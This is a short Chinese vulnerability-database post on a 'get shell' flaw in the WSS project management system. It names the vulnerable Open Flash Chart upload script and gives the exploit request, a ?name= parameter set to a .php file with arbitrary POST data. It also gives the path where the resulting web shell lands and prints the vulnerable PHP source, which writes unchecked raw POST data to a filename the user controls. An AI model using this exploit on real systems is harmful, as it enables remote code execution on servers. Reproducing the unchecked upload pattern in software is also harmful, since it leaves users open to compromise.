WSS项目管理系统Post get shell
- 发表于
- Vulndb

漏洞文件/chart/php-ofc-library/ofc_upload_image.php
利用:
/chart/php-ofc-library/ofc_upload_image.php?name=hfy.php hfy.php 文件名
Post任意数据
保存位置http://localhost/chart/tmp-upload-images/hfy.php
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 | <?php // // In Open Flash Chart -> save_image debug mode, you // will see the 'echo' text in a new window. // /* print_r( $_GET ); print_r( $_POST ); print_r( $_FILES ); print_r( $GLOBALS ); print_r( $GLOBALS["HTTP_RAW_POST_DATA"] ); */ // default path for the image to be stored // $default_path = '../tmp-upload-images/'; if (!file_exists($default_path)) mkdir($default_path, 0777, true); // full path to the saved image including filename // $destination = $default_path . basename( $_GET[ 'name' ] ); echo 'Saving your image to: '. $destination; // print_r( $_POST ); // print_r( $_SERVER ); // echo $HTTP_RAW_POST_DATA; // // POST data is usually string data, but we are passing a RAW .png // so PHP is a bit confused and $_POST is empty. But it has saved // the raw bits into $HTTP_RAW_POST_DATA // $jfh = fopen($destination, 'w') or die("can't open file"); fwrite($jfh, $HTTP_RAW_POST_DATA); fclose($jfh); // // LOOK: // exit(); // // PHP5: // // default path for the image to be stored // $default_path = 'tmp-upload-images/'; if (!file_exists($default_path)) mkdir($default_path, 0777, true); // full path to the saved image including filename // $destination = $default_path . basename( $_FILES[ 'Filedata' ][ 'name' ] ); // move the image into the specified directory // if (move_uploaded_file($_FILES[ 'Filedata' ][ 'tmp_name' ], $destination)) { echo "The file " . basename( $_FILES[ 'Filedata' ][ 'name' ] ) . " has been uploaded;"; } else { echo "FILE UPLOAD FAILED"; } ?> |
原文连接:WSS项目管理系统Post get shell 所有媒体,可在保留署名、
原文连接
的情况下转载,若非则不得使用我方内容。